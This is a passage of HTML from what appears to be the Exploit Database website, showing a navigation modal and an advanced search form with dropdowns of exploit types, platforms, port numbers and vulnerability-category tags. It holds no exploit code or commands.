                        aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>

            </div>

            <div class="modal-body">

                <table class="table dataTable table-borderless">

                            <thead>

                            <!-- marker #3 -->
                            <tr>
                                <th>
                                    <strong>Databases</strong>
                                </th>
                                <th>
                                    <strong>Links</strong>
                                </th>
                                <th>
                                    <strong>Sites</strong>
                                </th>
                                <th>
                                    <strong>Solutions</strong>
                                </th>
                            </tr>

                            </thead>

                            <tbody>

                            <tr class="text-center">
                                <td>
                                    <a href="/">
                                        Exploits
                                    </a>
                                </td>
                                <td>
                                    <a href="/search">
                                        Search Exploit-DB
                                    </a>
                                </td>
                                <td>
                                    <a href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">
                                        OffSec
                                    </a>
                                </td>
                                <td>
                                    <a href="https://www.offsec.com/courses-and-certifications/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">Courses and Certifications
                                    </a>
                                </td>
                            </tr>

                            <tr class="text-center">
                                <td>
                                    <a href="/google-hacking-database">
                                        Google Hacking
                                    </a>
                                </td>
                                <td>
                                    <a href="/submit">
                                        Submit Entry
                                    </a>
                                </td>
                                <td>
                                    <a href="https://www.kali.org/"
                                       target="_blank" rel="noopener">
                                        Kali Linux
                                    </a>
                                </td>
                                <td>
                                    <a href="https://www.offsec.com/learn/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">Learn Subscriptions
                                    </a>

                                </td>
                            </tr>

                            <tr class="text-center">
                                <td>
                                    <a href="/papers">
                                        Papers
                                    </a>
                                </td>
                                <td>
                                    <a href="/serchsploit">
                                        SearchSploit Manual
                                    </a>
                                </td>
                                <td>
                                    <a href="https://www.vulnhub.com/"
                                       target="_blank" rel="noopener">VulnHub
                                    </a>
                                </td>
                                <td>
                                    <a href="https://www.offsec.com/cyber-range/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">OffSec Cyber Range
                                    </a>
                                </td>
                            </tr>

                            <tr class="text-center">
                                <td></td>
                                <td>
                                    <a href="https://www.offsec.com/labs/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">Proving Grounds
                                    </a>
                                </td>
                            </tr>

                            <tr class="text-center">
                                <td>
                                    <a href="/shellcodes">
                                        Shellcodes
                                    </a>
                                </td>
                                <td>
                                    <a href="/serchsploit">
                                        Exploit Statistics
                                    </a>
                                </td>
                                <td></td>
                                <td>
                                    <a href="https://www.offsec.com/labs/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">Proving Grounds
                                    </a>
                                </td>
                            </tr>
                            <tr>
                                <td></td>
                                <td></td>
                                <td></td>
                                <td>
                                    <a href="https://www.offsec.com/penetration-testing/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">Penetration Testing Services
                                    </a>
                                </td>
                            </tr>

                            </tbody>

                        </table>

            </div>

            <div class="modal-footer">

                <button type="button"
                        class="btn btn-primary"
                        data-dismiss="modal">Close
                </button>

            </div>

        </div>

    </div>

</div>

    <!-- Advanced Search Modal -->
<div class="modal fade bd-example-modal-lg" id="search" tabindex="-1"
     role="dialog" aria-labelledby="searchModalTitle" aria-hidden="true">

    <div class="modal-dialog modal-dialog-centered modal-dialog modal-lg"
         role="document">

        <div class="modal-content">

            <div class="modal-header">

                <h5 class="modal-title"
                    id="searchModalTitle">Search The Exploit Database
                </h5>

                <button type="button" class="close" data-dismiss="modal"
                        aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>

            </div>

            <div class="modal-body">

                <form action="https://www.exploit-db.com/search" method="GET" id="searchForm">

                    <div class="row">

                        <div class="col-sm-12 col-lg-8">

                            <div class="form-group">

                                <label for="titleSearch" class="control-label text-primary">Title</label>

                                <input id="titleSearch" class="form-control" type="text" name="q" class="q"
                                       placeholder="Title" value="" autofocus>

                            </div>

                        </div>

                        <div class="col-sm-6 col-lg-4">

                            <div class="form-group">

                                <label for="cveSearch" class="control-label text-primary">CVE</label>

                                <input id="cveSearch" class="form-control" type="text" name="cve" class="cve"
                                       placeholder="2026-1234"
                                       value="" autofocus>

                            </div>

                        </div>

                    </div>

                    <div class="row">

                        <div class="col-sm-6 col-lg-4">

                            <label for="typeSearchSelect" class="text-primary">Type</label>

                            <select id="typeSearchSelect" name="type" class="form-control">

                                <option></option>
                                
                                    <option value="dos" >
                                        dos
                                    </option>


                                
                                    <option value="local" >
                                        local
                                    </option>


                                
                                    <option value="remote" >
                                        remote
                                    </option>


                                
                                    <option value="shellcode" >
                                        shellcode
                                    </option>


                                
                                    <option value="papers" >
                                        papers
                                    </option>


                                
                                    <option value="webapps" >
                                        webapps
                                    </option>


                                
                                    <option value="hardware" >
                                        hardware
                                    </option>


                                
                            </select>

                        </div>

                        <div class="col-sm-6 col-lg-4">

                            <label for="platformSearchSelect" class="text-primary">Platform</label>

                            <select id="platformSearchSelect" name="platform" class="form-control">

                                <option></option>
                                
                                    <option value="aix" >
                                        AIX
                                    </option>

                                
                                    <option value="asp" >
                                        ASP
                                    </option>

                                
                                    <option value="bsd" >
                                        BSD
                                    </option>

                                
                                    <option value="bsd_ppc" >
                                        BSD_PPC
                                    </option>

                                
                                    <option value="bsd_x86" >
                                        BSD_x86
                                    </option>

                                
                                    <option value="bsdi_x86" >
                                        BSDi_x86
                                    </option>

                                
                                    <option value="cgi" >
                                        CGI
                                    </option>

                                
                                    <option value="freebsd" >
                                        FreeBSD
                                    </option>

                                
                                    <option value="freebsd_x86" >
                                        FreeBSD_x86
                                    </option>

                                
                                    <option value="freebsd_x86-64" >
                                        FreeBSD_x86-64
                                    </option>

                                
                                    <option value="generator" >
                                        Generator
                                    </option>

                                
                                    <option value="hardware" >
                                        Hardware
                                    </option>

                                
                                    <option value="hp-ux" >
                                        HP-UX
                                    </option>

                                
                                    <option value="irix" >
                                        IRIX
                                    </option>

                                
                                    <option value="jsp" >
                                        JSP
                                    </option>

                                
                                    <option value="linux" >
                                        Linux
                                    </option>

                                
                                    <option value="linux_mips" >
                                        Linux_MIPS
                                    </option>

                                
                                    <option value="linux_ppc" >
                                        Linux_PPC
                                    </option>

                                
                                    <option value="linux_sparc" >
                                        Linux_SPARC
                                    </option>

                                
                                    <option value="linux_x86" >
                                        Linux_x86
                                    </option>

                                
                                    <option value="linux_x86-64" >
                                        Linux_x86-64
                                    </option>

                                
                                    <option value="minix" >
                                        MINIX
                                    </option>

                                
                                    <option value="multiple" >
                                        Multiple
                                    </option>

                                
                                    <option value="netbsd_x86" >
                                        NetBSD_x86
                                    </option>

                                
                                    <option value="novell" >
                                        Novell
                                    </option>

                                
                                    <option value="openbsd" >
                                        OpenBSD
                                    </option>

                                
                                    <option value="openbsd_x86" >
                                        OpenBSD_x86
                                    </option>

                                
                                    <option value="osx_ppc" >
                                        OSX_PPC
                                    </option>

                                
                                    <option value="osx" >
                                        OSX
                                    </option>

                                
                                    <option value="php" >
                                        PHP
                                    </option>

                                
                                    <option value="plan9" >
                                        Plan9
                                    </option>

                                
                                    <option value="qnx" >
                                        QNX
                                    </option>

                                
                                    <option value="sco" >
                                        SCO
                                    </option>

                                
                                    <option value="sco_x86" >
                                        SCO_x86
                                    </option>

                                
                                    <option value="solaris" >
                                        Solaris
                                    </option>

                                
                                    <option value="solaris_sparc" >
                                        Solaris_SPARC
                                    </option>

                                
                                    <option value="solaris_x86" >
                                        Solaris_x86
                                    </option>

                                
                                    <option value="tru64" >
                                        Tru64
                                    </option>

                                
                                    <option value="ultrix" >
                                        ULTRIX
                                    </option>

                                
                                    <option value="unix" >
                                        Unix
                                    </option>

                                
                                    <option value="unixware" >
                                        UnixWare
                                    </option>

                                
                                    <option value="windows_x86" >
                                        Windows_x86
                                    </option>

                                
                                    <option value="windows_x86-64" >
                                        Windows_x86-64
                                    </option>

                                
                                    <option value="windows" >
                                        Windows
                                    </option>

                                
                                    <option value="arm" >
                                        ARM
                                    </option>

                                
                                    <option value="cfm" >
                                        CFM
                                    </option>

                                
                                    <option value="netware" >
                                        Netware
                                    </option>

                                
                                    <option value="superh_sh4" >
                                        SuperH_SH4
                                    </option>

                                
                                    <option value="java" >
                                        Java
                                    </option>

                                
                                    <option value="beos" >
                                        BeOS
                                    </option>

                                
                                    <option value="immunix" >
                                        Immunix
                                    </option>

                                
                                    <option value="palm_os" >
                                        Palm_OS
                                    </option>

                                
                                    <option value="atheos" >
                                        AtheOS
                                    </option>

                                
                                    <option value="ios" >
                                        iOS
                                    </option>

                                
                                    <option value="android" >
                                        Android
                                    </option>

                                
                                    <option value="xml" >
                                        XML
                                    </option>

                                
                                    <option value="perl" >
                                        Perl
                                    </option>

                                
                                    <option value="python" >
                                        Python
                                    </option>

                                
                                    <option value="system_z" >
                                        System_z
                                    </option>

                                
                                    <option value="json" >
                                        JSON
                                    </option>

                                
                                    <option value="ashx" >
                                        ASHX
                                    </option>

                                
                                    <option value="ruby" >
                                        Ruby
                                    </option>

                                
                                    <option value="aspx" >
                                        ASPX
                                    </option>

                                
                                    <option value="macos" >
                                        macOS
                                    </option>

                                
                                    <option value="linux_crisv32" >
                                        Linux_CRISv32
                                    </option>

                                
                                    <option value="ezine" >
                                        eZine
                                    </option>

                                
                                    <option value="magazine" >
                                        Magazine
                                    </option>

                                
                                    <option value="nodejs" >
                                        NodeJS
                                    </option>

                                
                                    <option value="alpha" >
                                        Alpha
                                    </option>

                                
                                    <option value="solaris_mips" >
                                        Solaris_MIPS
                                    </option>

                                
                                    <option value="lua" >
                                        Lua
                                    </option>

                                
                                    <option value="watchos" >
                                        watchOS
                                    </option>

                                
                                    <option value="vxworks" >
                                        VxWorks
                                    </option>

                                
                                    <option value="python2" >
                                        Python2
                                    </option>

                                
                                    <option value="python3" >
                                        Python3
                                    </option>

                                
                                    <option value="typescript" >
                                        TypeScript
                                    </option>

                                
                                    <option value="go" >
                                        Go
                                    </option>

                                
                            </select>

                        </div>

                        <div class="col-sm-6 col-lg-4">

                            <div class="form-group">

                                <label for="authorSearch" class="text-primary">Author</label>

                                <input id="authorSearch" class="form-control" type="text" name="e_author"
                                       placeholder="Author" value="">

                            </div>
                        </div>

                    </div>

                    <div class="row">

                        <div class="col-sm-12 col-lg-6">

                            <div class="form-group">

                                <label for="textSearch" class="control-label text-primary">Content</label>

                                <input id="textSearch" class="form-control" type="text" name="text"
                                       placeholder="Exploit content" value="">

                            </div>

                        </div>

                        <div class="col-sm-6 col-lg-2">

                            <label for="portSearchSelect" class="text-primary">Port</label>

                            <select id="portSearchSelect" name="port" class="form-control">

                                <option></option>
                                
                                    <option value="14" >
                                        14
                                    </option>


                                
                                    <option value="21" >
                                        21
                                    </option>


                                
                                    <option value="22" >
                                        22
                                    </option>


                                
                                    <option value="23" >
                                        23
                                    </option>


                                
                                    <option value="25" >
                                        25
                                    </option>


                                
                                    <option value="42" >
                                        42
                                    </option>


                                
                                    <option value="49" >
                                        49
                                    </option>


                                
                                    <option value="53" >
                                        53
                                    </option>


                                
                                    <option value="66" >
                                        66
                                    </option>


                                
                                    <option value="69" >
                                        69
                                    </option>


                                
                                    <option value="70" >
                                        70
                                    </option>


                                
                                    <option value="79" >
                                        79
                                    </option>


                                
                                    <option value="80" >
                                        80
                                    </option>


                                
                                    <option value="81" >
                                        81
                                    </option>


                                
                                    <option value="102" >
                                        102
                                    </option>


                                
                                    <option value="105" >
                                        105
                                    </option>


                                
                                    <option value="110" >
                                        110
                                    </option>


                                
                                    <option value="111" >
                                        111
                                    </option>


                                
                                    <option value="113" >
                                        113
                                    </option>


                                
                                    <option value="119" >
                                        119
                                    </option>


                                
                                    <option value="123" >
                                        123
                                    </option>


                                
                                    <option value="135" >
                                        135
                                    </option>


                                
                                    <option value="139" >
                                        139
                                    </option>


                                
                                    <option value="143" >
                                        143
                                    </option>


                                
                                    <option value="161" >
                                        161
                                    </option>


                                
                                    <option value="162" >
                                        162
                                    </option>


                                
                                    <option value="164" >
                                        164
                                    </option>


                                
                                    <option value="383" >
                                        383
                                    </option>


                                
                                    <option value="389" >
                                        389
                                    </option>


                                
                                    <option value="402" >
                                        402
                                    </option>


                                
                                    <option value="406" >
                                        406
                                    </option>


                                
                                    <option value="411" >
                                        411
                                    </option>


                                
                                    <option value="443" >
                                        443
                                    </option>


                                
                                    <option value="444" >
                                        444
                                    </option>


                                
                                    <option value="445" >
                                        445
                                    </option>


                                
                                    <option value="446" >
                                        446
                                    </option>


                                
                                    <option value="502" >
                                        502
                                    </option>


                                
                                    <option value="504" >
                                        504
                                    </option>


                                
                                    <option value="513" >
                                        513
                                    </option>


                                
                                    <option value="514" >
                                        514
                                    </option>


                                
                                    <option value="515" >
                                        515
                                    </option>


                                
                                    <option value="532" >
                                        532
                                    </option>


                                
                                    <option value="548" >
                                        548
                                    </option>


                                
                                    <option value="554" >
                                        554
                                    </option>


                                
                                    <option value="555" >
                                        555
                                    </option>


                                
                                    <option value="617" >
                                        617
                                    </option>


                                
                                    <option value="623" >
                                        623
                                    </option>


                                
                                    <option value="631" >
                                        631
                                    </option>


                                
                                    <option value="655" >
                                        655
                                    </option>


                                
                                    <option value="689" >
                                        689
                                    </option>


                                
                                    <option value="783" >
                                        783
                                    </option>


                                
                                    <option value="787" >
                                        787
                                    </option>


                                
                                    <option value="808" >
                                        808
                                    </option>


                                
                                    <option value="873" >
                                        873
                                    </option>


                                
                                    <option value="888" >
                                        888
                                    </option>


                                
                                    <option value="901" >
                                        901
                                    </option>


                                
                                    <option value="998" >
                                        998
                                    </option>


                                
                                    <option value="1000" >
                                        1000
                                    </option>


                                
                                    <option value="1040" >
                                        1040
                                    </option>


                                
                                    <option value="1089" >
                                        1089
                                    </option>


                                
                                    <option value="1099" >
                                        1099
                                    </option>


                                
                                    <option value="1100" >
                                        1100
                                    </option>


                                
                                    <option value="1114" >
                                        1114
                                    </option>


                                
                                    <option value="1120" >
                                        1120
                                    </option>


                                
                                    <option value="1194" >
                                        1194
                                    </option>


                                
                                    <option value="1235" >
                                        1235
                                    </option>


                                
                                    <option value="1471" >
                                        1471
                                    </option>


                                
                                    <option value="1521" >
                                        1521
                                    </option>


                                
                                    <option value="1533" >
                                        1533
                                    </option>


                                
                                    <option value="1581" >
                                        1581
                                    </option>


                                
                                    <option value="1589" >
                                        1589
                                    </option>


                                
                                    <option value="1604" >
                                        1604
                                    </option>


                                
                                    <option value="1617" >
                                        1617
                                    </option>


                                
                                    <option value="1723" >
                                        1723
                                    </option>


                                
                                    <option value="1743" >
                                        1743
                                    </option>


                                
                                    <option value="1761" >
                                        1761
                                    </option>


                                
                                    <option value="1812" >
                                        1812
                                    </option>


                                
                                    <option value="1858" >
                                        1858
                                    </option>


                                
                                    <option value="1861" >
                                        1861
                                    </option>


                                
                                    <option value="1900" >
                                        1900
                                    </option>


                                
                                    <option value="1947" >
                                        1947
                                    </option>


                                
                                    <option value="2000" >
                                        2000
                                    </option>


                                
                                    <option value="2022" >
                                        2022
                                    </option>


                                
                                    <option value="2049" >
                                        2049
                                    </option>


                                
                                    <option value="2100" >
                                        2100
                                    </option>


                                
                                    <option value="2103" >
                                        2103
                                    </option>


                                
                                    <option value="2121" >
                                        2121
                                    </option>


                                
                                    <option value="2125" >
                                        2125
                                    </option>


                                
                                    <option value="2181" >
                                        2181
                                    </option>


                                
                                    <option value="2242" >
                                        2242
                                    </option>


                                
                                    <option value="2315" >
                                        2315
                                    </option>


                                
                                    <option value="2375" >
                                        2375
                                    </option>


                                
                                    <option value="2380" >
                                        2380
                                    </option>


                                
                                    <option value="2381" >
                                        2381
                                    </option>


                                
                                    <option value="2401" >
                                        2401
                                    </option>


                                
                                    <option value="2480" >
                                        2480
                                    </option>


                                
                                    <option value="2525" >
                                        2525
                                    </option>


                                
                                    <option value="2640" >
                                        2640
                                    </option>


                                
                                    <option value="2810" >
                                        2810
                                    </option>


                                
                                    <option value="2812" >
                                        2812
                                    </option>


                                
                                    <option value="2947" >
                                        2947
                                    </option>


                                
                                    <option value="2954" >
                                        2954
                                    </option>


                                
                                    <option value="2990" >
                                        2990
                                    </option>


                                
                                    <option value="3000" >
                                        3000
                                    </option>


                                
                                    <option value="3030" >
                                        3030
                                    </option>


                                
                                    <option value="3050" >
                                        3050
                                    </option>


                                
                                    <option value="3052" >
                                        3052
                                    </option>


                                
                                    <option value="3128" >
                                        3128
                                    </option>


                                
                                    <option value="3129" >
                                        3129
                                    </option>


                                
                                    <option value="3181" >
                                        3181
                                    </option>


                                
                                    <option value="3200" >
                                        3200
                                    </option>


                                
                                    <option value="3217" >
                                        3217
                                    </option>


                                
                                    <option value="3306" >
                                        3306
                                    </option>


                                
                                    <option value="3333" >
                                        3333
                                    </option>


                                
                                    <option value="3378" >
                                        3378
                                    </option>


                                
                                    <option value="3389" >
                                        3389
                                    </option>


                                
                                    <option value="3460" >
                                        3460
                                    </option>


                                
                                    <option value="3465" >
                                        3465
                                    </option>


                                
                                    <option value="3500" >
                                        3500
                                    </option>


                                
                                    <option value="3535" >
                                        3535
                                    </option>


                                
                                    <option value="3632" >
                                        3632
                                    </option>


                                
                                    <option value="3690" >
                                        3690
                                    </option>


                                
                                    <option value="3790" >
                                        3790
                                    </option>


                                
                                    <option value="3814" >
                                        3814
                                    </option>


                                
                                    <option value="3817" >
                                        3817
                                    </option>


                                
                                    <option value="4000" >
                                        4000
                                    </option>


                                
                                    <option value="4002" >
                                        4002
                                    </option>


                                
                                    <option value="4070" >
                                        4070
                                    </option>


                                
                                    <option value="4081" >
                                        4081
                                    </option>


                                
                                    <option value="4105" >
                                        4105
                                    </option>


                                
                                    <option value="4111" >
                                        4111
                                    </option>


                                
                                    <option value="4322" >
                                        4322
                                    </option>


                                
                                    <option value="4343" >
                                        4343
                                    </option>


                                
                                    <option value="4434" >
                                        4434
                                    </option>


                                
                                    <option value="4444" >
                                        4444
                                    </option>


                                
                                    <option value="4501" >
                                        4501
                                    </option>


                                
                                    <option value="4555" >
                                        4555
                                    </option>


                                
                                    <option value="4592" >
                                        4592
                                    </option>


                                
                                    <option value="4661" >
                                        4661
                                    </option>


                                
                                    <option value="4750" >
                                        4750
                                    </option>


                                
                                    <option value="4848" >
                                        4848
                                    </option>


                                
                                    <option value="5000" >
                                        5000
                                    </option>


                                
                                    <option value="5060" >
                                        5060
                                    </option>


                                
                                    <option value="5061" >
                                        5061
                                    </option>


                                
                                    <option value="5080" >
                                        5080
                                    </option>


                                
                                    <option value="5081" >
                                        5081
                                    </option>


                                
                                    <option value="5093" >
                                        5093
                                    </option>


                                
                                    <option value="5151" >
                                        5151
                                    </option>


                                
                                    <option value="5180" >
                                        5180
                                    </option>


                                
                                    <option value="5247" >
                                        5247
                                    </option>


                                
                                    <option value="5250" >
                                        5250
                                    </option>


                                
                                    <option value="5272" >
                                        5272
                                    </option>


                                
                                    <option value="5308" >
                                        5308
                                    </option>


                                
                                    <option value="5432" >
                                        5432
                                    </option>


                                
                                    <option value="5466" >
                                        5466
                                    </option>


                                
                                    <option value="5554" >
                                        5554
                                    </option>


                                
                                    <option value="5555" >
                                        5555
                                    </option>


                                
                                    <option value="5600" >
                                        5600
                                    </option>


                                
                                    <option value="5655" >
                                        5655
                                    </option>


                                
                                    <option value="5666" >
                                        5666
                                    </option>


                                
                                    <option value="5800" >
                                        5800
                                    </option>


                                
                                    <option value="5803" >
                                        5803
                                    </option>


                                
                                    <option value="5814" >
                                        5814
                                    </option>


                                
                                    <option value="5858" >
                                        5858
                                    </option>


                                
                                    <option value="5900" >
                                        5900
                                    </option>


                                
                                    <option value="5984" >
                                        5984
                                    </option>


                                
                                    <option value="6066" >
                                        6066
                                    </option>


                                
                                    <option value="6070" >
                                        6070
                                    </option>


                                
                                    <option value="6080" >
                                        6080
                                    </option>


                                
                                    <option value="6082" >
                                        6082
                                    </option>


                                
                                    <option value="6101" >
                                        6101
                                    </option>


                                
                                    <option value="6112" >
                                        6112
                                    </option>


                                
                                    <option value="6129" >
                                        6129
                                    </option>


                                
                                    <option value="6379" >
                                        6379
                                    </option>


                                
                                    <option value="6502" >
                                        6502
                                    </option>


                                
                                    <option value="6503" >
                                        6503
                                    </option>


                                
                                    <option value="6660" >
                                        6660
                                    </option>


                                
                                    <option value="6667" >
                                        6667
                                    </option>


                                
                                    <option value="7001" >
                                        7001
                                    </option>


                                
                                    <option value="7002" >
                                        7002
                                    </option>


                                
                                    <option value="7070" >
                                        7070
                                    </option>


                                
                                    <option value="7071" >
                                        7071
                                    </option>


                                
                                    <option value="7080" >
                                        7080
                                    </option>


                                
                                    <option value="7100" >
                                        7100
                                    </option>


                                
                                    <option value="7144" >
                                        7144
                                    </option>


                                
                                    <option value="7210" >
                                        7210
                                    </option>


                                
                                    <option value="7272" >
                                        7272
                                    </option>


                                
                                    <option value="7290" >
                                        7290
                                    </option>


                                
                                    <option value="7426" >
                                        7426
                                    </option>


                                
                                    <option value="7443" >
                                        7443
                                    </option>


                                
                                    <option value="7510" >
                                        7510
                                    </option>


                                
                                    <option value="7547" >
                                        7547
                                    </option>


                                
                                    <option value="7649" >
                                        7649
                                    </option>


                                
                                    <option value="7770" >
                                        7770
                                    </option>


                                
                                    <option value="7777" >
                                        7777
                                    </option>


                                
                                    <option value="7778" >
                                        7778
                                    </option>


                                
                                    <option value="7787" >
                                        7787
                                    </option>


                                
                                    <option value="7879" >
                                        7879
                                    </option>


                                
                                    <option value="7902" >
                                        7902
                                    </option>


                                
                                    <option value="8000" >
                                        8000
                                    </option>


                                
                                    <option value="8001" >
                                        8001
                                    </option>


                                
                                    <option value="8002" >
                                        8002
                                    </option>


                                
                                    <option value="8004" >
                                        8004
                                    </option>


                                
                                    <option value="8008" >
                                        8008
                                    </option>


                                
                                    <option value="8020" >
                                        8020
                                    </option>


                                
                                    <option value="8022" >
                                        8022
                                    </option>


                                
                                    <option value="8023" >
                                        8023
                                    </option>


                                
                                    <option value="8028" >
                                        8028
                                    </option>


                                
                                    <option value="8030" >
                                        8030
                                    </option>


                                
                                    <option value="8080" >
                                        8080
                                    </option>


                                
                                    <option value="8081" >
                                        8081
                                    </option>


                                
                                    <option value="8082" >
                                        8082
                                    </option>


                                
                                    <option value="8088" >
                                        8088
                                    </option>


                                
                                    <option value="8090" >
                                        8090
                                    </option>


                                
                                    <option value="8181" >
                                        8181
                                    </option>


                                
                                    <option value="8300" >
                                        8300
                                    </option>


                                
                                    <option value="8400" >
                                        8400
                                    </option>


                                
                                    <option value="8443" >
                                        8443
                                    </option>


                                
                                    <option value="8445" >
                                        8445
                                    </option>


                                
                                    <option value="8473" >
                                        8473
                                    </option>


                                
                                    <option value="8500" >
                                        8500
                                    </option>


                                
                                    <option value="8585" >
                                        8585
                                    </option>


                                
                                    <option value="8619" >
                                        8619
                                    </option>


                                
                                    <option value="8800" >
                                        8800
                                    </option>


                                
                                    <option value="8812" >
                                        8812
                                    </option>


                                
                                    <option value="8839" >
                                        8839
                                    </option>


                                
                                    <option value="8880" >
                                        8880
                                    </option>


                                
                                    <option value="8888" >
                                        8888
                                    </option>


                                
                                    <option value="9000" >
                                        9000
                                    </option>


                                
                                    <option value="9001" >
                                        9001
                                    </option>


                                
                                    <option value="9002" >
                                        9002
                                    </option>


                                
                                    <option value="9080" >
                                        9080
                                    </option>


                                
                                    <option value="9090" >
                                        9090
                                    </option>


                                
                                    <option value="9091" >
                                        9091
                                    </option>


                                
                                    <option value="9100" >
                                        9100
                                    </option>


                                
                                    <option value="9124" >
                                        9124
                                    </option>


                                
                                    <option value="9200" >
                                        9200
                                    </option>


                                
                                    <option value="9251" >
                                        9251
                                    </option>


                                
                                    <option value="9256" >
                                        9256
                                    </option>


                                
                                    <option value="9443" >
                                        9443
                                    </option>


                                
                                    <option value="9447" >
                                        9447
                                    </option>


                                
                                    <option value="9784" >
                                        9784
                                    </option>


                                
                                    <option value="9788" >
                                        9788
                                    </option>


                                
                                    <option value="9855" >
                                        9855
                                    </option>


                                
                                    <option value="9876" >
                                        9876
                                    </option>


                                
                                    <option value="9900" >
                                        9900
                                    </option>


                                
                                    <option value="9987" >
                                        9987
                                    </option>


                                
                                    <option value="9993" >
                                        9993
                                    </option>


                                
                                    <option value="9999" >
                                        9999
                                    </option>


                                
                                    <option value="10000" >
                                        10000
                                    </option>


                                
                                    <option value="10001" >
                                        10001
                                    </option>


                                
                                    <option value="10080" >
                                        10080
                                    </option>


                                
                                    <option value="10202" >
                                        10202
                                    </option>


                                
                                    <option value="10203" >
                                        10203
                                    </option>


                                
                                    <option value="10443" >
                                        10443
                                    </option>


                                
                                    <option value="10616" >
                                        10616
                                    </option>


                                
                                    <option value="11000" >
                                        11000
                                    </option>


                                
                                    <option value="11211" >
                                        11211
                                    </option>


                                
                                    <option value="11460" >
                                        11460
                                    </option>


                                
                                    <option value="12203" >
                                        12203
                                    </option>


                                
                                    <option value="12221" >
                                        12221
                                    </option>


                                
                                    <option value="12345" >
                                        12345
                                    </option>


                                
                                    <option value="12397" >
                                        12397
                                    </option>


                                
                                    <option value="12401" >
                                        12401
                                    </option>


                                
                                    <option value="13327" >
                                        13327
                                    </option>


                                
                                    <option value="13701" >
                                        13701
                                    </option>


                                
                                    <option value="13722" >
                                        13722
                                    </option>


                                
                                    <option value="13838" >
                                        13838
                                    </option>


                                
                                    <option value="16992" >
                                        16992
                                    </option>


                                
                                    <option value="18821" >
                                        18821
                                    </option>


                                
                                    <option value="18881" >
                                        18881
                                    </option>


                                
                                    <option value="19000" >
                                        19000
                                    </option>


                                
                                    <option value="19810" >
                                        19810
                                    </option>


                                
                                    <option value="19813" >
                                        19813
                                    </option>


                                
                                    <option value="20000" >
                                        20000
                                    </option>


                                
                                    <option value="20002" >
                                        20002
                                    </option>


                                
                                    <option value="20010" >
                                        20010
                                    </option>


                                
                                    <option value="20031" >
                                        20031
                                    </option>


                                
                                    <option value="20111" >
                                        20111
                                    </option>


                                
                                    <option value="20171" >
                                        20171
                                    </option>


                                
                                    <option value="22003" >
                                        22003
                                    </option>


                                
                                    <option value="23423" >
                                        23423
                                    </option>


                                
                                    <option value="25672" >
                                        25672
                                    </option>


                                
                                    <option value="26000" >
                                        26000
                                    </option>


                                
                                    <option value="27015" >
                                        27015
                                    </option>


                                
                                    <option value="27700" >
                                        27700
                                    </option>


                                
                                    <option value="28015" >
                                        28015
                                    </option>


                                
                                    <option value="30000" >
                                        30000
                                    </option>


                                
                                    <option value="30303" >
                                        30303
                                    </option>


                                
                                    <option value="31337" >
                                        31337
                                    </option>


                                
                                    <option value="32400" >
                                        32400
                                    </option>


                                
                                    <option value="32674" >
                                        32674
                                    </option>


                                
                                    <option value="32764" >
                                        32764
                                    </option>


                                
                                    <option value="34205" >
                                        34205
                                    </option>


                                
                                    <option value="37215" >
                                        37215
                                    </option>


                                
                                    <option value="37777" >
                                        37777
                                    </option>


                                
                                    <option value="37848" >
                                        37848
                                    </option>


                                
                                    <option value="38292" >
                                        38292
                                    </option>


                                
                                    <option value="40007" >
                                        40007
                                    </option>


                                
                                    <option value="41523" >
                                        41523
                                    </option>


                                
                                    <option value="44334" >
                                        44334
                                    </option>


                                
                                    <option value="46824" >
                                        46824
                                    </option>


                                
                                    <option value="48080" >
                                        48080
                                    </option>


                                
                                    <option value="49152" >
                                        49152
                                    </option>


                                
                                    <option value="50000" >
                                        50000
                                    </option>


                                
                                    <option value="50496" >
                                        50496
                                    </option>


                                
                                    <option value="52311" >
                                        52311
                                    </option>


                                
                                    <option value="52789" >
                                        52789
                                    </option>


                                
                                    <option value="52869" >
                                        52869
                                    </option>


                                
                                    <option value="52986" >
                                        52986
                                    </option>


                                
                                    <option value="53413" >
                                        53413
                                    </option>


                                
                                    <option value="54345" >
                                        54345
                                    </option>


                                
                                    <option value="54890" >
                                        54890
                                    </option>


                                
                                    <option value="55554" >
                                        55554
                                    </option>


                                
                                    <option value="55555" >
                                        55555
                                    </option>


                                
                                    <option value="56380" >
                                        56380
                                    </option>


                                
                                    <option value="57772" >
                                        57772
                                    </option>


                                
                                    <option value="58080" >
                                        58080
                                    </option>


                                
                                    <option value="62514" >
                                        62514
                                    </option>


                                
                            </select>

                        </div>

                        <div class="col-sm-6 col-lg-4">

                            <label for="tagSearchSelect" class="text-primary">Tag</label>

                            <select id="tagSearchSelect" name="tag" class="form-control">

                                <option></option>
                                
                                    <option value="1" >
                                        WordPress Core
                                    </option>


                                
                                    <option value="3" >
                                        Metasploit Framework (MSF)
                                    </option>


                                
                                    <option value="4" >
                                        WordPress Plugin
                                    </option>


                                
                                    <option value="7" >
                                        SQL Injection (SQLi)
                                    </option>


                                
                                    <option value="8" >
                                        Cross-Site Scripting (XSS)
                                    </option>


                                
                                    <option value="9" >
                                        File Inclusion (LFI/RFI)
                                    </option>


                                
                                    <option value="12" >
                                        Cross-Site Request Forgery (CSRF)
                                    </option>


                                
                                    <option value="13" >
                                        Denial of Service (DoS)
                                    </option>


                                
                                    <option value="14" >
                                        Code Injection
                                    </option>


                                
                                    <option value="15" >
                                        Command Injection
                                    </option>


                                
                                    <option value="16" >
                                        Authentication Bypass / Credentials Bypass (AB/CB)
                                    </option>


                                
                                    <option value="18" >
                                        Client Side
                                    </option>


                                
                                    <option value="19" >
                                        Use After Free (UAF)
                                    </option>


                                
                                    <option value="20" >
                                        Out Of Bounds
                                    </option>


                                
                                    <option value="21" >
                                        Remote
                                    </option>


                                
                                    <option value="22" >
                                        Local
                                    </option>


                                
                                    <option value="23" >
                                        XML External Entity (XXE)
                                    </option>


                                
                                    <option value="24" >
                                        Integer Overflow
                                    </option>


                                
                                    <option value="25" >
                                        Server-Side Request Forgery (SSRF)
                                    </option>


                                
                                    <option value="26" >
                                        Race Condition
                                    </option>


                                
                                    <option value="27" >
